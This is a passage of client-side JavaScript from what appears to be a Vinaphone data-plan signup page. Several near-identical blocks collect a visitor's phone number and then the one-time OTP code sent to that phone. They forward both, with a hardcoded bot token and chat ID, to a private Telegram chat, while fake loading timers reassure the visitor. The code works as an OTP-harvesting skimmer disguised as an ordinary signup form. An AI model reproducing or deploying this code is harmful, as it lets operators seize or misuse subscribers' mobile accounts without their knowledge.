                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "inline-block";
        document.getElementById("send-phone-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "none";
        document.getElementById("send-phone-text-big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "inline-block";
        document.getElementById("send-otp-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "none";
        document.getElementById("send-otp-text-big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200/392?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'block';
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big200"]').value;
        let phone = document.querySelector('input[name="phone-big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big200").style.display = "block";
                document.getElementById("popupOverlay-big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("send-phone-btn-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("popupOverlay-big200").style.display = "none";
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.getElementById("send-phone-btn-big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("send-otp-btn-big200").disabled = false;
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "inline-block";
        document.getElementById("send-phone-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "none";
        document.getElementById("send-phone-text-vd90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "inline-block";
        document.getElementById("send-otp-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "none";
        document.getElementById("send-otp-text-vd90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nLink: https://digishop.vnpt.vn/di-dong/vd90/323?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'block';
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd90"]').value;
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd90").style.display = "block";
                document.getElementById("popupOverlay-vd90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("popupOverlay-vd90").style.display = "none";
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("send-otp-btn-vd90").disabled = false;
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120n");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "none";
        document.getElementById("send-phone-text-vd120n").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "none";
        document.getElementById("send-otp-text-vd120n").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120n').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nLink: https://digishop.vnpt.vn/di-dong/vd120n/319?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'block';
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120n"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120n').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120n"]').value;
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120n").style.display = "block";
                document.getElementById("popupOverlay-vd120n").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120n"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120n").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120n").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("popupOverlay-vd120n").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("send-otp-btn-vd120n").disabled = false;
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120n").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120n").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd150");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "inline-block";
        document.getElementById("send-phone-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "none";
        document.getElementById("send-phone-text-vd150").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "inline-block";
        document.getElementById("send-otp-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "none";
        document.getElementById("send-otp-text-vd150").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd150').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nLink: https://digishop.vnpt.vn/di-dong/vd150/276?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'block';
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd150"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd150').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd150"]').value;
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd150").style.display = "block";
                document.getElementById("popupOverlay-vd150").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd150"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd150").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd150").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("popupOverlay-vd150").style.display = "none";
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("send-otp-btn-vd150").disabled = false;
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd150").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd150").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d159v");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
